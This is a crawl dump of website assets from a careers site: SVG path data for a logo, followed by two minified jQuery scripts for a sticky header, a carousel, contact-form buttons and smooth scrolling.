             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.914,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.165,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.727,19.311 4.472,4.965 10.036,7.46 16.673,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.675,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1093.4733,108.1113)"
           id="g86"><path
             id="path88"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1139.5236,92.449)"
           id="g90"><path
             id="path92"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 v -26.87 h -8.328 v 71.084 h 19.527 c 7.603,0 13.498,-1.852 17.675,-5.555 4.177,-3.703 6.27,-8.918 6.27,-15.662 0,-6.735 -2.326,-12.254 -6.968,-16.557 C 23.543,2.147 17.263,0 9.365,0 Z M 0,36.683 V 7.532 h 8.73 c 5.743,0 10.126,1.314 13.158,3.935 3.014,2.63 4.535,6.342 4.535,11.136 0,9.384 -5.555,14.08 -16.655,14.08 z" /></g><g
           transform="translate(1213.4315,108.1113)"
           id="g94"><path
             id="path96"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1242.1335,64.3937)"
           id="g98"><path
             id="path100"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.473,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.233,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.068,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1303.6459,133.5914)"
           id="g102"><path
             id="path104"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.689,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.077,3.086 6.906,4.633 11.503,4.633 2.478,0 4.446,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(1351.1345,88.9283)"
           id="g106"><path
             id="path108"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.842 c 0.134,-5.653 1.655,-10.018 4.562,-13.086 2.907,-3.068 6.905,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.174,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.674,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1360.3539,67.4144)"
           id="g110"><path
             id="path112"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.912,3.444 -0.617,0.939 -1.44,1.771 -2.486,2.505 -1.038,0.724 -2.255,1.377 -3.668,1.959 -1.395,0.572 -2.916,1.18 -4.535,1.806 -2.236,0.895 -4.213,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.859,3.157 -0.859,5.107 0,2.388 0.537,4.49 1.628,6.324 1.1,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.738,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 -1.225,-0.349 -2.272,-0.841 -3.148,-1.458 -0.877,-0.635 -1.556,-1.386 -2.03,-2.263 -0.484,-0.877 -0.725,-1.843 -0.725,-2.898 0,-1.324 0.241,-2.424 0.725,-3.319 0.474,-0.894 1.18,-1.69 2.101,-2.379 0.931,-0.698 2.058,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.254,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.261,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.545,-4.687 -1.655,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.235,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1403.4319,67.4144)"
           id="g114"><path
             id="path116"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.921,3.444 -0.608,0.939 -1.431,1.771 -2.478,2.505 -1.037,0.724 -2.263,1.377 -3.667,1.959 -1.404,0.572 -2.916,1.18 -4.535,1.806 -2.245,0.895 -4.222,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.868,3.157 -0.868,5.107 0,2.388 0.546,4.49 1.637,6.324 1.091,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.739,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 C 13.104,42.407 12.057,41.915 11.181,41.298 10.304,40.663 9.625,39.912 9.15,39.035 8.667,38.158 8.426,37.192 8.426,36.137 c 0,-1.324 0.241,-2.424 0.724,-3.319 0.475,-0.894 1.181,-1.69 2.102,-2.379 0.931,-0.698 2.049,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.245,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.253,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.555,-4.687 -1.664,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.226,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1453.7489,129.2308)"
           id="g118"><path
             id="path120"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.746,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.746,0.51 1.485,0 0,0 m 3.963,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(1495.385,64.3937)"
           id="g122"><path
             id="path124"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.481,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.958,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1575.7843,65.5807)"
           id="g126"><path
             id="path128"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 28.954 c 0,10.77 -3.936,16.154 -11.798,16.154 -4.061,0 -7.424,-1.529 -10.09,-4.588 -2.656,-3.05 -3.98,-6.914 -3.98,-11.566 V 0 h -8.131 v 50.762 h 8.131 v -8.426 h 0.197 c 3.828,6.404 9.383,9.615 16.646,9.615 5.554,0 9.803,-1.798 12.746,-5.385 C -1.467,42.989 0,37.81 0,31.029 Z" /></g><g
           transform="translate(1627.4403,65.5807)"
           id="g130"><path
             id="path132"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 7.934 h -0.197 c -3.542,-6.082 -8.739,-9.124 -15.617,-9.124 -5.054,0 -9.008,1.333 -11.87,4.017 -2.853,2.674 -4.284,6.225 -4.284,10.662 0,9.472 5.581,14.991 16.753,16.556 l 15.215,2.12 c 0,8.632 -3.488,12.943 -10.456,12.943 -6.119,0 -11.637,-2.084 -16.557,-6.243 v 8.328 c 4.991,3.166 10.743,4.758 17.245,4.758 C -5.966,51.951 0,45.636 0,33.015 Z M -8.131,25.671 -20.367,23.99 c -3.775,-0.528 -6.62,-1.458 -8.534,-2.8 -1.914,-1.342 -2.871,-3.712 -2.871,-7.111 0,-2.478 0.877,-4.508 2.657,-6.073 1.762,-1.566 4.114,-2.362 7.057,-2.362 4.034,0 7.362,1.422 9.991,4.249 2.63,2.818 3.936,6.395 3.936,10.725 z" /></g><path
           id="path134"
           style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 1642.754,65.579 h 8.131 v 75.154 h -8.131 z" /><g
           transform="translate(1692.9187,68.4547)"
           id="g136"><path
             id="path138"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 9.821 C 1.127,8.82 2.469,7.934 4.043,7.138 5.608,6.342 7.263,5.68 8.998,5.134 c 1.736,-0.545 3.48,-0.966 5.233,-1.27 1.744,-0.295 3.363,-0.447 4.848,-0.447 5.125,0 8.954,0.957 11.476,2.853 2.532,1.897 3.793,4.643 3.793,8.203 0,1.923 -0.421,3.586 -1.261,5.009 -0.841,1.422 -2.004,2.719 -3.498,3.891 -1.485,1.171 -3.247,2.298 -5.277,3.372 -2.031,1.073 -4.222,2.209 -6.566,3.39 -2.477,1.261 -4.794,2.531 -6.941,3.819 -2.147,1.288 -4.016,2.711 -5.599,4.258 -1.592,1.556 -2.836,3.319 -3.748,5.286 -0.904,1.968 -1.36,4.276 -1.36,6.915 0,3.238 0.716,6.055 2.138,8.453 1.413,2.397 3.283,4.365 5.591,5.921 2.316,1.556 4.955,2.71 7.916,3.471 2.951,0.76 5.966,1.144 9.043,1.144 7.004,0 12.111,-0.849 15.313,-2.531 v -9.374 c -4.195,2.916 -9.58,4.365 -16.154,4.365 -1.825,0 -3.632,-0.188 -5.456,-0.572 C 16.673,60.914 15.054,60.288 13.632,59.438 12.209,58.579 11.056,57.47 10.161,56.111 9.276,54.76 8.828,53.105 8.828,51.155 c 0,-1.816 0.34,-3.381 1.011,-4.705 0.68,-1.324 1.682,-2.531 2.997,-3.622 1.323,-1.092 2.933,-2.147 4.83,-3.167 1.905,-1.029 4.097,-2.156 6.574,-3.372 2.541,-1.252 4.956,-2.576 7.237,-3.972 2.28,-1.386 4.275,-2.924 5.993,-4.606 1.726,-1.682 3.086,-3.551 4.096,-5.6 1.002,-2.048 1.512,-4.391 1.512,-7.039 0,-3.506 -0.689,-6.467 -2.057,-8.9 -1.369,-2.433 -3.22,-4.41 -5.546,-5.922 -2.335,-1.52 -5.027,-2.62 -8.059,-3.3 -3.042,-0.671 -6.244,-1.011 -9.625,-1.011 -1.118,0 -2.505,0.09 -4.159,0.268 -1.655,0.179 -3.337,0.448 -5.063,0.796 C 6.861,-2.648 5.233,-2.218 3.694,-1.708 2.156,-1.199 0.93,-0.626 0,0" /></g><g
           transform="translate(1757.4131,72.9172)"
           id="g140"><path
             id="path142"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -0.197 v -30.681 h -8.131 v 74.108 h 8.131 V 34.5 H 0 c 3.998,6.744 9.848,10.117 17.541,10.117 6.547,0 11.655,-2.281 15.322,-6.816 3.668,-4.544 5.501,-10.636 5.501,-18.266 0,-8.497 -2.066,-15.295 -6.199,-20.403 C 28.042,-5.975 22.389,-8.524 15.215,-8.524 8.641,-8.524 3.569,-5.68 0,0 m -0.197,20.475 v -7.094 c 0,-4.195 1.36,-7.755 4.088,-10.68 2.728,-2.925 6.181,-4.392 10.385,-4.392 4.928,0 8.775,1.888 11.574,5.654 2.791,3.774 4.186,9.007 4.186,15.715 0,5.654 -1.305,10.081 -3.917,13.283 -2.612,3.212 -6.145,4.813 -10.609,4.813 -4.723,0 -8.524,-1.646 -11.395,-4.938 C 1.234,29.554 -0.197,25.43 -0.197,20.475" /></g><g
           transform="translate(1829.9785,64.3937)"
           id="g144"><path
             id="path146"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.472,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1894.7198,108.1113)"
           id="g148"><path
             id="path150"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.145,1.637 -3.471,0 -6.369,-1.637 -8.703,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.154,3.578 2.925,6.36 5.304,8.354 2.38,2.004 5.036,3.006 7.979,3.006 2.111,0 3.73,-0.233 4.857,-0.698 z" /></g><g
           transform="translate(1930.0115,66.0753)"
           id="g152"><path
             id="path154"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.068,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0
body_size: 497
content:
!function(t){function o(){var o=t(window),e=t(".page-head"),n=t("body"),s=e.outerHeight();n.css("margin-top",s+"px");var i=function(){var o=t(window).scrollTop(),e=t(".page-head");o>s?e.addClass("fixed"):e.removeClass("fixed")};o.scroll(i),o.resize(i),i()}function e(){t(".email-buttons button.button").click(function(){var o=t(this),e=o.text().trim(),n=o.attr("data-email"),s=t(".contact-form");t("#subject").val(e),t("#email").val(n),s.removeClass("hide"),t("button.button",o.parents(".email-buttons")).removeClass("selected"),o.addClass("selected"),t(window).width()<400?t("html, body").animate({scrollTop:t("#contact-page-form").offset().top},1e3):t("html, body").animate({scrollTop:t("#contact-page-form").offset().top-196},1e3)})}t(document).ready(function(){o(),AOS.init(),t('[data-bind="slick"]').length&&t('[data-bind="slick"]').slick({autoplay:!0,autoplaySpeed:1500,speed:500,slidesToShow:4,slidesToScroll:1,prevArrow:'<button type="button" data-role="none" class="slick-prev slick-arrow" role="button"><i class="fa fa-chevron-left"></i></button>',nextArrow:'<button type="button" data-role="none" class="slick-next slick-arrow" role="button"><i class="fa fa-chevron-right"></i></button>',responsive:[{breakpoint:1199,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:991,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1}}]}),t(".email-buttons").length&&e()}),t("#sign-in-button").click(function(){ga("send","event","button","click","Sign in button clicked")})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0
body_size: 1445
content:
window.jQuery||alert("The jQuery library must be included before the smoothscroll.js file.  The plugin will not work propery."),function(e){function t(e){return"object"==typeof e?e:{top:e,left:e}}var o=e.scrollTo=function(t,o,n){e(window).scrollTo(t,o,n)};o.defaults={axis:"xy",duration:parseFloat(e.fn.jquery)>=1.3?0:1,limit:!0},o.window=function(t){return e(window)._scrollable()},e.fn._scrollable=function(){return this.map(function(){var t=this;if(t.nodeName&&-1==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"]))return t;var o=(t.contentWindow||t).document||t.ownerDocument||t;return/webkit/i.test(navigator.userAgent)||"BackCompat"==o.compatMode?o.body:o.documentElement})},e.fn.scrollTo=function(n,r,i){return"object"==typeof r&&(i=r,r=0),"function"==typeof i&&(i={onAfter:i}),"max"==n&&(n=9e9),i=e.extend({},o.defaults,i),r=r||i.duration,i.queue=i.queue&&i.axis.length>1,i.queue&&(r/=2),i.offset=t(i.offset),i.over=t(i.over),this._scrollable().each(function(){function a(e){c.animate(u,r,i.easing,e&&function(){e.call(this,n,i)})}if(null!=n){var l,s=this,c=e(s),f=n,u={},d=c.is("html,body");switch(typeof f){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=t(f);break}if(f=e(f,this),!f.length)return;case"object":(f.is||f.style)&&(l=(f=e(f)).offset())}e.each(i.axis.split(""),function(e,t){var n="x"==t?"Left":"Top",r=n.toLowerCase(),h="scroll"+n,m=s[h],p=o.max(s,t);if(l)u[h]=l[r]+(d?0:m-c.offset()[r]),i.margin&&(u[h]-=parseInt(f.css("margin"+n))||0,u[h]-=parseInt(f.css("border"+n+"Width"))||0),u[h]+=i.offset[r]||0,i.over[r]&&(u[h]+=f["x"==t?"width":"height"]()*i.over[r]);else{var y=f[r];u[h]=y.slice&&"%"==y.slice(-1)?parseFloat(y)/100*p:y}i.limit&&/^\d+$/.test(u[h])&&(u[h]=u[h]<=0?0:Math.min(u[h],p)),!e&&i.queue&&(m!=u[h]&&a(i.onAfterFirst),delete u[h])}),a(i.onAfter)}}).end()},o.max=function(t,o){var n="x"==o?"Width":"Height",r="scroll"+n;if(!e(t).is("html,body"))return t[r]-e(t)[n.toLowerCase()]();var i="client"+n,a=t.ownerDocument.documentElement,l=t.ownerDocument.body;return Math.max(a[r],l[r])-Math.min(a[i],l[i])}}(jQuery),function(e){function t(t,o,n){var r=o.hash.slice(1),i=document.getElementById(r)||document.getElementsByName(r)[0];if(i){t&&t.preventDefault();var a=e(n.target);if(!(n.lock&&a.is(":animated")||n.onBefore&&!1===n.onBefore(t,i,a))){if(n.stop&&a._scrollable().stop(!0),n.hash){var t=i.id==r?"id":"name",l=e("<a> </a>").attr(t,r).css({position:"absolute",top:e(window).scrollTop(),left:e(window).scrollLeft()});i[t]="",e("body").prepend(l),location=o.hash,l.remove(),i[t]=r}a.scrollTo(i,n).trigger("notify.serialScroll",[i])}}}var o=location.href.replace(/#.*/,""),n=e.localScroll=function(t){e("body").localScroll(t)};n.defaults={duration:1e3,axis:"y",event:"click",stop:!0,target:window,reset:!0},n.hash=function(o){if(location.hash){if(o=e.extend({},n.defaults,o),o.hash=!1,o.reset){var r=o.duration;delete o.duration,e(o.target).scrollTo(0,o),o.duration=r}t(0,location,o)}},e.fn.localScroll=function(r){function i(){return!!this.href&&!!this.hash&&this.href.replace(this.hash,"")==o&&(!r.filter||e(this).is(r.filter))}return r=e.extend({},n.defaults,r),r.lazy?this.bind(r.event,function(o){var n=e([o.target,o.target.parentNode]).filter(i)[0];n&&t(o,n,r)}):this.find("a,area").filter(i).bind(r.event,function(e){t(e,this,r)}).end().end()}}(jQuery),jQuery(function(e){e.localScroll({filter:".smoothScroll"})});